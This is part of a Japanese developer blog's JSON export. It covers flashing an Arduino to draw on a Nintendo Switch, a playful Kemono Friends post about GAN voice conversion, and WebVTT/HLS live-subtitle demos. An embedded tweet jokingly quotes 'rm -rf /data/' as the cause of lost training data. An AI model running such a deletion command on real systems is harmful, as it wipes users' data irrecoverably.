makefile\\nexport AVRROOT=/Applications/Arduino.app/Contents/Java/hardware/tools/avr\\nexport PATH=$PATH:$AVRROOT/bin\\nmake\\navrdude -C$AVRROOT/etc/avrdude.conf -v -patmega32u4 -cavr109 -P/dev/tty.usbmodem1421 -b57600 -Uflash:w:Joystick.hex:i\\n```\\n\\nこれが\\n\\n![leonardo](/assets/images/2017/12/18/leonardo.png)\\n\\nこうじゃ\\n\\n![pokken](/assets/images/2017/12/18/pokken.png)\\n\\n#### イラスト投稿\\n\\nUSBケーブルでNintendo SwitchのDockのUSBポートにつなげて待つ。\\n\\n![first](/assets/images/2017/12/18/drawing2.jpg)\\n\\n![second](/assets/images/2017/12/18/drawing3.jpg)\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツのトリ in Splatoon 2 | 犬アイコンのみっきー　<a href=\\"https://t.co/qrlCPcNIbd\\">https://t.co/qrlCPcNIbd</a> <a href=\\"https://twitter.com/hashtag/Splatoon2?src=hash&amp;ref_src=twsrc%5Etfw\\">#Splatoon2</a> <a href=\\"https://twitter.com/hashtag/%E3%82%B9%E3%83%97%E3%83%A9%E3%83%88%E3%82%A5%E3%83%BC%E3%83%B32?src=hash&amp;ref_src=twsrc%5Etfw\\">#スプラトゥーン2</a> <a href=\\"https://twitter.com/hashtag/NintendoSwitch?src=hash&amp;ref_src=twsrc%5Etfw\\">#NintendoSwitch</a> <a href=\\"https://t.co/UB85373ZCF\\">pic.twitter.com/UB85373ZCF</a></p>&mdash; サーバルキッャト (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/942410916842401792?ref_src=twsrc%5Etfw\\">2017年12月17日</a></blockquote>\\n\\nｱﾉ!!\\n\\n### まとめ\\n\\nすきなラーメンの話をします。\\n一般的なラーメン店では食べられないような変わり種ラーメンがすきです。\\n\\n\\nうなぎの出汁でとったスープのらーめんとか、\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">うなぎ出汁ラーメン (@ 八べえ in 江東区, 東京都) <a href=\\"https://t.co/6TQXBitUR4\\">https://t.co/6TQXBitUR4</a> <a href=\\"https://t.co/LCIaD2cQEV\\">pic.twitter.com/LCIaD2cQEV</a></p>&mdash; みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/854904169869836291?ref_src=twsrc%5Etfw\\">2017年4月20日</a></blockquote>\\n\\n牡蠣をつかったラーメンとか。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">牡蠣ラーメン🍜 (@ 麺や 佐市 in 墨田区, 東京都) <a href=\\"https://t.co/xce6Mx8H1v\\">https://t.co/xce6Mx8H1v</a> <a href=\\"https://t.co/kBniV8tocZ\\">pic.twitter.com/kBniV8tocZ</a></p>&mdash; みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/857073690927915009?ref_src=twsrc%5Etfw\\">2017年4月26日</a></blockquote>\\n\\n近年メジャーなスープの仲間入りを果たしている濃厚煮干し系ラーメンでは、ここのラーメンがお気に入りです。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">I&#39;m at 麺屋 音 in 足立区, 東京都 <a href=\\"https://t.co/nljto1EgMg\\">https://t.co/nljto1EgMg</a> <a href=\\"http://t.co/x19uG7AHtN\\">pic.twitter.com/x19uG7AHtN</a></p>&mdash; みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/556384419507101696?ref_src=twsrc%5Etfw\\">2015年1月17日</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n"},{"group":"posts","slug":"2017/12/20/kemono-1/","frontmatter":{"title":"わたしはサーバルキャットのサーバルだよ！","date":"2017-12-19T15:00:00.000Z","author":"mzyy94","categories":["misc"],"tags":["kemono-friends","machine-learning"]},"content":"\\n[けものフレンズ Advent Calendar 2017 - Adventar](https://adventar.org/calendars/2115)の20日目の記事です。\\n\\n---\\n\\nみんなーおはよー！\\n先週あたらしいサーバルキャットのフレンズが誕生したんだって！すっごーい！\\nどんな子なのかな！気になって夜も眠れなかったよ！\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">わたしはサーバルキッャトのサーバルだよ！</p>&mdash; サーバルキッャト (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/942050333471023105?ref_src=twsrc%5Etfw\\">2017年12月16日</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n\\n\\nあなたもサーバルって言うんだね！\\n\\nどんな声してるのー？\\nわたし、気になっちゃった！！\\n\\n## 目次\\n\\n\\n## --- 2年前\\n\\n[友利奈緒 Advent Calendar 2015 - Adventar](https://adventar.org/calendars/779)\\n\\nすっごーい！友利奈緒のフレンズがたくさん誕生したんだって！引くなっ！\\n\\n？？？「フレンズ化する前の声と似てるフレンズもいるみたいだよぉ～」\\n\\n[友利奈緒の声を求めて - kivantium活動日記](http://kivantium.hateblo.jp/entry/2015/12/19/000631)\\n\\n？？？「そんなに似てる声じゃないのだ！」\\n\\n「少々研究が足りなかったようですね、博士」\\n\\n「研究不足ですね、助手」\\n\\n## --- 2017年\\n\\n「2年前の声の似たフレンズの話は覚えてますか、助手」\\n\\n「声質変換で自分の声を変換してしゃべるフレンズのことですね、博士」\\n\\n「あれから2年経っているのでそろそろ本当に似てる声のフレンズが登場してもおかしくないと思うのですよ」\\n\\n「なるほど、確かにヒトのぎじゅつの進歩はすさまじい勢いですからね」\\n\\n「そのぎじゅつを使って我々の力でフレンズの声をまねることはできませんかね、助手」\\n\\n「ちょいちょいなのですよ」\\n\\n<iframe src=\\"https://embed.music.apple.com/jp/album/%E3%81%A8%E3%81%A3%E3%81%A6%E3%82%82%E8%B3%A2%E3%81%84%E3%81%98%E3%82%85%E3%82%8B%E3%82%8A-%E3%82%8C%E3%81%97%E3%81%B4/1318210916?i=1318211540&amp;app=music&amp;itsct=music_box_player&amp;itscg=30200&amp;at=1l3v4mQ&amp;ls=1\\" height=\\"150px\\" frameborder=\\"0\\" sandbox=\\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\\" allow=\\"autoplay *; encrypted-media *;\\" style=\\"width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px; background: transparent;\\"></iframe>\\n\\n### 声質変換\\n\\n「ところで誰か せいしつへんかん とはどういうものか理解していますか」\\n\\n？？？「おまかせなのだ！」\\n\\n？？？「あらいさーん、出しゃばっちゃだめだよぉ～」\\n\\nアライさん「ふっふーん、ぎじゅつについてはかばんさんにお任せなのだ！」\\n\\n？？？「え、ぼく...！？」\\n\\n？？？「がんばって、かばんちゃん！」\\n\\nかばん「えっと、声質変換というのはですね、まず真似したいフレンズがしゃべった言葉を自分の声でも収録して、自分の声質をどう変換したら真似したいフレンズの声質になるかを計算して、\\nこれをパラレルデータ変換というんですけど、その変換式をつくります。その変換式を通すと、例えばセルリアンの声が真似したいフレンズの声に聞こえてくるというものです。わかりましたか...？」\\n\\n？？？「ぜんぜんわからん。」\\n\\n？？？「そんなぁ！ひどいよ！かばんちゃんは一生懸命説明してくれたんだよ！どんな困難な課題にも挑んで、どんな素人からの質問にも耐えて、一生懸命がんばってるんだよ！」\\n\\nかばん「概要を説明するより論文を読んでもらったほうがいいですね。」\\n\\n[Statistical Parametric Speech Synthesis Incorporating Generative Adversarial Networks - IEEE Journals & Magazine](http://ieeexplore.ieee.org/document/8063435/)\\n\\n？？？「ぜんぜんわからん。」\\n\\n「よりわからなくなりましたね、助手」\\n\\nアライさん「それでも博士号持ちなのだ？！」\\n\\n「我々は賢いので、博士課程には進んでいないのです。」\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">かしこいので <a href=\\"https://t.co/h5YnG36jZY\\">pic.twitter.com/h5YnG36jZY</a></p>&mdash; サーバルキッャト (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/840596274680274944?ref_src=twsrc%5Etfw\\">2017年3月11日</a></blockquote>\\n\\n？？？「博士って博士じゃなかったの！？」\\n\\n「サーバルのギャグはいいとして」\\n\\nサーバル「ギャグじゃないよ！」\\n\\n### 変換ぷろぐらむ\\n\\n？？？「でもぉこりぇで本当にちょいちょい？ってできるにょ？」\\n\\n「我々は賢いので、論文の実装をもう見つけてあるのですよ」\\n\\nサーバル「すっごーい」\\n\\n[【声質変換編】Statistical Parametric Speech Synthesis Incorporating Generative Adversarial Networks [arXiv:1709.08041] - LESS IS MORE](http://r9y9.github.io/blog/2017/10/05/ganvc/)\\n\\n「これにサーバルの声をたくさん突っ込んで真似させるのです。」\\n\\nサーバル「わたしそんなに声収録するのやだよ！」\\n\\n「大丈夫なのです。すでに200前後の声は収録してあるのです。」\\n\\nサーバル「えっ」\\n\\n### フレンズぼいす\\n\\n![icon@1x](https://is2-ssl.mzstatic.com/image/thumb/Purple118/v4/9e/ba/30/9eba305d-6e1c-e6cc-d3c0-6909465c905b/AppIcon-1x_U007emarketing-85-220-5.png/400x400bb.jpg)\\n\\n<a href=\\"https://itunes.apple.com/jp/app/%E3%81%91%E3%82%82%E3%81%AE%E3%83%95%E3%83%AC%E3%83%B3%E3%82%BA%E3%81%82%E3%82%89%E3%83%BC%E3%82%80/id1268624173?mt=8&at=1l3v4mQ\\">けものフレンズあらーむ - Tyrell Systems</a>\\n\\n<a href=\\"https://itunes.apple.com/jp/app/%E3%81%91%E3%82%82%E3%81%AE%E3%83%95%E3%83%AC%E3%83%B3%E3%82%BA%E3%81%82%E3%82%89%E3%83%BC%E3%82%80/id1268624173?mt=8&at=1l3v4mQ\\" style=\\"display:inline-block;overflow:hidden;background:url(https://linkmaker.itunes.apple.com/assets/shared/badges/ja-jp/appstore-lrg.svg) no-repeat;width:135px;height:40px;background-size:contain;\\"></a>\\n\\n「このアプリで全部の声を聴けるように毎日アラームをセットし続けるのです。」\\n\\n「サーバルは朝が弱いのでぴったりなのです。」\\n\\n「全部聴けるようになったら呼ぶのですよ。」\\n\\n「録音してちょいちょいするのです。」\\n\\n### 変換元ぼいす\\n\\n「サーバルの声が集まったら、あとはそのセリフを読み上げた音声を用意するだけですね、助手」\\n\\n「ぱそこん、に向かって延々と収録してもらうだけなのです。」\\n\\n[Audacity® \\\\| Free, open source, cross-platform audio software for multi-track recording and editing.](http://www.audacityteam.org/)\\n\\n### 機械学習\\n\\n「この変換ぷろぐらむは声質変換に機械学習を用いるのです。」\\n\\nサーバル「きかいがくしゅう？なにそれなにそれ！」\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">がんばれがんばれ♡ <a href=\\"https://t.co/md81w8kKb8\\">pic.twitter.com/md81w8kKb8</a></p>&mdash; サーバルキッャト (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/874998553608835072?ref_src=twsrc%5Etfw\\">2017年6月14日</a></blockquote>\\n\\n「きかいにヒトやフレンズの学習を真似させるものなのです。」\\n\\n「最近は自動着色とかで一般人が簡単に使えるようになってきているのですよ。」\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">そしてこっちが自前で作ったカスタムけものフレンズモデルで着色<br/><br/>両方ともヒント無しでこの仕上がり <a href=\\"https://t.co/rqAkCiRBnb\\">pic.twitter.com/rqAkCiRBnb</a></p>&mdash; サーバルキッャト (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/875342860257710080?ref_src=twsrc%5Etfw\\">2017年6月15日</a></blockquote>\\n\\n「すっごーい！どうやったのー！？」\\n\\n「つよいぱそこんを使ってやるのです。」\\n\\n<PostLink slug=\\"new-main-pc\\" />\\n\\n### 声質変換学習\\n\\n「ぼいすが準備できたらあとはレシピにしたがってちょいちょいです」\\n\\n[Voice conversion (en) - r9y9/gantts: PyTorch implementation of GAN-based text-to-speech synthesis and voice conversion (VC)](https://github.com/r9y9/gantts#voice-conversion-en)\\n\\n「変換したいボイス200つをclbに、アラームで録音したサーバルのボイスを200つsltに用意して、待つだけなのです。」\\n\\n### 成果\\n\\n「サーバル、学習の成果はでたのですか？」\\n\\nサーバル「\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">きいてきいて！学習データ吹っ飛んだ！！</p>&mdash; 🚀JAXA🚀 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/942733309401997313?ref_src=twsrc%5Etfw\\">2017年12月18日</a></blockquote>\\n\\n\\n「何をしているのですか、まったく！」\\n\\nサーバル「\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">空き容量減ってきた/data/tempにあるゴミ消そ<br/>↓<br/>rm -rf /data/ [指が滑ってエンター]<br/>↓<br/>😭</p>&mdash; 🚀JAXA🚀 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/942734310645186560?ref_src=twsrc%5Etfw\\">2017年12月18日</a></blockquote>\\n\\n\\n## まとめ\\n\\nサーバル「年明けまでにはなんとかするよぉ」\\n\\nアライさん「サーバルにおまかせなのだ！」\\n\\nサーバル「ひどいよ！」\\n\\n「やれやれ、進捗は年末にきたいするとしますか」\\n\\n？？？「先生！原稿の進捗はどうですか！？」\\n\\n？？？「まってくれ」\\n"},{"group":"posts","slug":"2018/04/27/streaming-conference-2-teletext/","frontmatter":{"title":"Streaming Conference #2 -TELETEXT-","date":"2018-04-27T11:00:00.000Z","author":"mzyy94","categories":["Web"],"tags":["streaming","teletext"]},"content":"\\nこんにちは、Fennecエバンジェリストです。\\n最近暇で暇でしょうがないので何かアウトプットしようと、先日[Streaming Conference #2](https://streaming-lab.connpass.com/event/79586/)にてLTをしてきました。\\n表題は**# TELETEXT**で、字幕放送についてご紹介しました。\\n\\n動画のストリーミングサービスはインターネットでは常に注目され続けている技術の中心に位置するものです。\\n動画というとビデオとオーディオの二つのみを指すことがほとんどですが、動画配信においては忘れてはいけないのがテレテキスト、字幕放送です。\\n地上デジタル放送でも字幕放送によって演者の話し声を文字情報として伝えるものがいくつかありますが、インターネット動画ストリーミングにおいては忘れられている存在にも思える2018年。\\nそんなテレテキストについて少しでも興味を持ってもらおうと、いくつがWebにおける字幕放送の表現の例をご紹介してきました。\\n\\n## 目次\\n\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/pEWSFoKd193PBq\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/teletext-95201437\\" title=\\"# TELETEXT\\" target=\\"_blank\\"># TELETEXT</a> </strong> from <strong><a href=\\"https://www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\n発表スライドはこちらになりますが、当日発表したものとは若干異なります。\\nというのも、発表スライドには&lt;video&gt;タグが使え、背景に動画のライブストリーミングを流しながら行うため、[Spectacle](https://github.com/FormidableLabs/spectacle/)というWebプレゼンテーションフレームワークを使いました。\\nReactコンポーネントで記述でき、後から気づいたのですがPDFでの出力もきれいなのでおすすめです。\\nそのPDF出力で書き出したスライドをSlideshareにあげました。\\n\\nこの発表時にご紹介したWebVTTによるテレテキストのデモについて解説します。\\n\\n\\n## EXAMPLE 1 -字幕放送-\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/pEWSFoKd193PBq?startSlide=6\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/teletext-95201437\\" title=\\"# TELETEXT\\" target=\\"_blank\\"># TELETEXT</a> </strong> from <strong><a href=\\"//www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\nはじめに例としてあげた字幕放送はスライド6ページ目で、一般的なWebメディアにおける黒背景白文字の音声字幕と地上デジタル放送のような演者ごとに色分けされた字幕放送の表現についての紹介をしました。\\n前途の通りSpectacleを用いてWebページとして行なったのはこの例を見せるためでもあり、WebページにYouTubeの動画を埋め込みたかったからです。\\nこのデモでは動画に流れる音声の文字起こしをし、タイミングを合わせてクローズドキャプショントラックとして表示していました。\\nデモのために用意した字幕は以下の通りです。ちなみにSafariでしか動作確認してません。\\n\\n```html\\nWEBVTT\\n\\n00:00:00.500 --> 00:00:02.500 line:90%\\n<c>けものフレンズ</c>\\n\\n00:00:04.000 --> 00:00:06.500 line:90% align:start position:30%\\n<c>♪ 〜</c>\\n\\n00:00:08.500 --> 00:00:11.500 line:90%\\n<v bag>(かばん) どこ　ここ？　うわ〜！\\n\\n00:00:11.500 --> 00:00:13.500 line:90%\\n<v serval>(ｻｰﾊﾞﾙ) そこだ〜！\\n\\n00:00:13.500 --> 00:00:14.800 position:80% line:90%\\n<v bag><ruby>食<rt>た</rt></ruby>べないでくださ〜い！\\n\\n00:00:14.800 --> 00:00:16.500 position:30% line:90%\\n<v serval>た　<ruby>食<rt>た</rt></ruby>べないよ！\\n\\n00:00:16.000 --> 00:00:17.900 line:60%\\n<v bag>サーバル…さん。\\n\\n00:00:17.900 --> 00:00:21.000 position:60% line:80% align:end\\n<v serval>ここは ｼﾞｬﾊﾟﾘﾊﾟｰｸ だよ！\\n<ruby>私<rt>わたし</rt></ruby>はｻｰﾊﾞﾙ！\\n\\n00:00:21.000 --> 00:00:24.000 position:60% line:80% align:end\\n<v serval>この<ruby>辺<rt>へん</rt></ruby>は　<ruby>私<rt>わたし</rt></ruby>のﾅﾜﾊﾞﾘなの\\n```\\n\\nこのファイルを.vttファイルに保存し、HTML5ビデオの&lt;track&gt;タグにて指定してあげると、動画に文字を表示することができます。\\nWebVTTの`<v>`タグで、演者の指定を行っています。\\nこのままだと位置はWebVTTの`position`<wbr/>や`line`、<wbr/>`align`<wbr/>属性で指定したとおりとなりますが、文字色は演者によって変わらず同じ色なので、指定してあげる必要があります。\\nWebVTTの特徴にあげたCSSのサポート（一部）によって、&lt;v&gt;タグで指定した演者属性で色分けすることができます。\\n\\n```css\\n@font-face {\\n    font-family: \'和田研中丸ゴシック2004絵文字\';\\n    src: url(wlcmaru2004emoji.ttf);\\n}\\nvideo::cue {\\n    font: 1.1em/1.4 \'和田研中丸ゴシック2004絵文字\';\\n}\\nvideo::cue(c) {\\n    font-family: \'Hiragino Kaku Gothic ProN\';\\n    background: -webkit-linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5));\\n}\\nvideo::cue(v[voice=\\"bag\\"]) {\\n    color: cyan;\\n}\\nvideo::cue(v[voice=\\"serval\\"]) {\\n    color: yellow;\\n}\\n```\\n\\nWebVTTの策定は紹介した通りまだドラフト段階であることから、ブラウザ実装は不安定で、例えば背景の色指定はrgba()単体では指定できず、グラデーションやテクスチャなどに変えてからじゃないとダメだったり、ルビがおかしかったりします。\\n現状でもルビの使用や背景色にこだわらなければ十分実用できるでしょう。正式版になるころには地上デジタル放送と同様の字幕放送が楽に実装できるようになると思うと、今後が楽しみになること請け合いです。\\n\\n## EXAMPLE 2 -KARAOKE-\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/pEWSFoKd193PBq?startSlide=11\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/teletext-95201437\\" title=\\"# TELETEXT\\" target=\\"_blank\\"># TELETEXT</a> </strong> from <strong><a href=\\"//www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\nスライド11ページ目で紹介したWebVTTによるカラオケデモです。__JavaScriptを一切用いずに__、動画上にカラオケのように歌詞を表示することができます。ちなみにSafariでしか動作確認してません。\\n\\n```html\\nWEBVTT\\n\\n0 - Title\\n00:00:00.000 --> 00:00:01.800 line:50%\\n<c.title>ようこそジャパリパークへ</c>\\n\\n0 - Info\\n00:00:00.000 --> 00:00:01.800 line:90% align:right\\n作詞　大石昌良\\n作曲　大石昌良\\n\\n00:00:01.800 --> 00:00:08.000 line:6 position:5% align:left\\n<00:00:03.200><c>Wel</c><00:00:03.300><c>come</c><00:00:03.600><c> to</c><00:00:03.800><c> よ</c><00:00:04.000><c>う</c><00:00:04.300><c>こそ</c><00:00:04.500><c>ジャ</c><00:00:04.800><c>パリ</c><00:00:05.000><c>パーク！</c>\\n\\n00:00:03.600 --> 00:00:13.000 line:8 position:25% align:left\\n<00:00:05.600><c>今日</c><00:00:05.800><c>も</c><00:00:06.200><c>ドッ</c><00:00:06.500><c>タン</c><00:00:06.800><c>バッ</c><00:00:07.100><c>タン</c><00:00:07.500><c>大</c><00:00:08.200><c>騒</c><00:00:08.800><c>ぎ</c>\\n\\n00:00:11.000 --> 00:00:15.500 line:6 position:15% align:left\\n<00:00:13.200><c>うー!</c><00:00:13.900><c>がぉー!</c>\\n\\n00:00:13.200 --> 00:00:19.000 line:8 position:25% align:left\\n<00:00:14.700><c>高</c><00:00:15.000><c>ら</c><00:00:15.200><c>か</c><00:00:15.500><c>に</c><00:00:15.900><c>笑</c><00:00:16.100><c>い</c><00:00:16.300><c>笑</c><00:00:16.700><c>え</c><00:00:16.900><c>ば</c><00:00:17.300><c> フ</c><00:00:17.500><c>レ</c><00:00:17.700><c>ン</c><00:00:17.900><c>ズ</c>\\n\\n00:00:16.000 --> 00:00:22.000 line:6 position:15% align:left\\n<00:00:18.600><c>(フ</c><00:00:18.800><c>レ</c><00:00:19.000><c>ン</c><00:00:19.200><c>ズ)</c>\\n\\n00:00:19.800 --> 00:00:26.000 line:9 position:15% align:left\\n<00:00:23.800><c>喧嘩して すっちゃかめっちゃかしても</c>\\n```\\n\\n今回は[ようこそジャパリパークへ](https://www.youtube.com/watch?v=xkMdLcB_vNU)の歌詞を引用してご紹介します。ノリのよい曲調でテンポの良い歌詞で気に入ってます。上記歌詞に引用した*高らかに笑い笑えばフレンズ*の部分は特に現代社会を生きる日本人に足りない精神だとも言えます。\\n\\n<iframe src=\\"https://embed.music.apple.com/jp/album/%E3%82%88%E3%81%86%E3%81%93%E3%81%9D%E3%82%B8%E3%83%A3%E3%83%91%E3%83%AA%E3%83%91%E3%83%BC%E3%82%AF%E3%81%B8-tv%E3%82%A2%E3%83%8B%E3%83%A1-%E3%81%91%E3%82%82%E3%81%AE%E3%83%95%E3%83%AC%E3%83%B3%E3%82%BA-%E3%82%AA%E3%83%BC%E3%83%97%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%86%E3%83%BC%E3%83%9E/1198924234?i=1198924324&amp;app=music&amp;itsct=music_box_player&amp;itscg=30200&amp;at=1l3v4mQ&amp;ls=1\\" height=\\"150px\\" frameborder=\\"0\\" sandbox=\\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\\" allow=\\"autoplay *; encrypted-media *;\\" style=\\"width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px; background: transparent;\\"></iframe>\\n\\nWebVTTには、テキストにタイムスタンプタグを打ち込むことによって、動画の時間と同期してタグの前後に属性の変化が起こります。それを用いて、CSSで色付けをおこなうことで、カラオケのように時間に沿った文字の変更をJavaScriptなしで実現しています。\\n\\n```css\\nvideo::cue {\\n    font-family: \'Hiragino Kaku Gothic ProN\';\\n}\\nvideo::cue(.title), video::cue(:past), video::cue(:future) {\\n    font-family: \'Hiragino Mincho ProN\';\\n}\\nvideo::cue(.title) {\\n    color: lightblue;\\n    font-size: 1.6em;\\n}\\nvideo::cue(:past) {\\n    color: red;\\n}\\nvideo::cue(:future) {\\n    color: white;\\n}\\n```\\n\\nタイムスタンプタグのある`::cue`擬似要素には`:future`擬似クラスが当てられ、指定した時刻をすぎるとそれ以前の部分には`:past`に変化します。それぞれの擬似クラスに対して文字色を指定することで、このようにカラオケ風な表示をしています。\\nドラフト仕様のためか、タイムスタンプタグの擬似クラスを適用するには要素で囲む必要があるようで、`<c>`スパンタグで囲んでますが、これのせいもあって作るのに半日かかりました。\\nしかしJavaScriptなしでこのような面白い表現ができるのは、Webメディアにおけるテレテキストの未来を感じさせてくれること間違いなしですね。\\n\\n## EXAMPLE 3 -LIVE comment-\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/pEWSFoKd193PBq?startSlide=16\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/teletext-95201437\\" title=\\"# TELETEXT\\" target=\\"_blank\\"># TELETEXT</a> </strong> from <strong><a href=\\"//www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\n最後に紹介したのは背景に流した動画にテレテキストを取得させ、スライド上にライブコメントを流すというもの。プレゼンテーション中に[#streamingconf](https://twitter.com/hashtag/streamingconf)で呟かれたものを取得して流していましたが、ツイ廃のせいか、Twitter APIを叩くと頻繁に**420 Exceeded connection limit for user**エラーが出て取得がうまくいかなかったりしていました。\\nストリーミング勉強会での発表なので上記2つのようなオンデマンド配信に対するテレテキストのデモだけではなく、ストリーミング動画に対してもテレテキストは面白い使い方ができるということをご紹介した形となります。\\nこのデモでは前途の通り動画中にテレテキストを表示するのではなく、動画からとりだしてJavaScriptでHTML要素としてスライド中に表示しました。\\nSlideshareにあげたスライド15ページ目で紹介したのですが、残念ながらライブであるという都合に加え背景動画のPDF化ができなかったため、実際の表示は想像で補ってください。\\n\\nWebでの動画ストリーミングの形式はいろいろあるのはご存知の通りですが、今回はSafariでプレゼンテーションを行ったため、[HLS](https://tools.ietf.org/html/rfc8216)を用いてコメントを流しました。\\nHLSではビデオやオーディオだけではなく、テレテキストもストリーミングできるというのは意外と知られていなかったりします。しかもライブで。\\n\\n配信方法はHLSの動画をセグメント単位で切り出して行うのと同様に、メディアプレイリストを作成してテレテキストもセグメント単位で送り出してあげることでできます。\\n\\n![Diagram](/assets/images/2018/04/27/diagram.svg)\\n\\nHLSの仕様でも[WebVTTが扱えることが記されて](https://tools.ietf.org/html/rfc8216#section-3.5)おり、動画とタイミングを同期するため、`X-TIMESTAMP-MAP`メタデータをWebVTTに追記することなどが書かれています。\\nいろいろ試行錯誤した結果、このメタデータの指定にはMPEG-2 timeを記載する必要があるのと、ライブで字幕を取得するためには動画セグメントが等間隔でないとうまくいかなかったりしたので、今回はfMP4ではなくMPEG-TSでの配信をしました。\\nほんとはHEVC使いたかったんだけどね。\\n動画は事前に撮影したものをエンコードし、[mediafilesegmenter](https://developer.apple.com/streaming/)でちょうど4秒ごとにTSに切り出したものを、Liveでプレイリストに入れて読み込むようにしておきました。\\n\\n各プレイリストとWebVTTは以下のような感じで配信していました。バックエンドはGoで、[mux](https://github.com/gorilla/mux)と[anaconda](https://github.com/ChimeraCoder/anaconda)と[m3u8](https://github.com/grafov/m3u8)を用いています。\\n\\n### master.m3u8\\n```yaml\\n#EXTM3U\\n#EXT-X-VERSION:6\\n#EXT-X-MEDIA:TYPE=SUBTITLES,GROUP-ID=\\"tweet\\",NAME=\\"Tweet\\",DEFAULT=YES,AUTOSELECT=YES,LANGUAGE=\\"ja\\",URI=\\"subtitle.m3u8\\"\\n#EXT-X-STREAM-INF:PROGRAM-ID=0,BANDWIDTH=1024000,SUBTITLES=\\"tweet\\"\\nmedia.m3u8\\n```\\n\\n### media.m3u8\\n```yaml\\n#EXTM3U\\n#EXT-X-VERSION:3\\n#EXT-X-MEDIA-SEQUENCE:28\\n#EXT-X-TARGETDURATION:4\\n#EXTINF:4.000,\\nts/segment28.ts\\n#EXTINF:4.000,\\nts/segment29.ts\\n#EXTINF:4.000,\\nts/segment20.ts\\n```\\n\\n### subtitle.m3u8\\n```yaml\\n#EXTM3U\\n#EXT-X-VERSION:7\\n#EXT-X-MEDIA-SEQUENCE:28\\n#EXT-X-TARGETDURATION:4\\n#EXTINF:4.000,\\nsub/segment28.vtt\\n```\\n\\n### segment28.vtt\\n```r\\nWEBVTT\\nX-TIMESTAMP-MAP=MPEGTS:900000,LOCAL:00:00:00.000\\n\\nNOTE start 1m52s -> 1m56s\\n\\n00:01:53.686 --> 00:01:54.686\\nエンジニア引退しよ...\\n\\n00:01:53.796 --> 00:01:54.796\\n退職しました\\n\\n00:01:54.922 --> 00:01:54.922\\nあ〜水素の音〜〜\\n\\n00:01:55.078 --> 00:01:56.078\\nアイドル相手の示談金いくらだろう\\n億とかもらえるのかな\\n\\n```\\n\\nHTMLで`<video src=\\"live/master.m3u8\\" playsinline muted 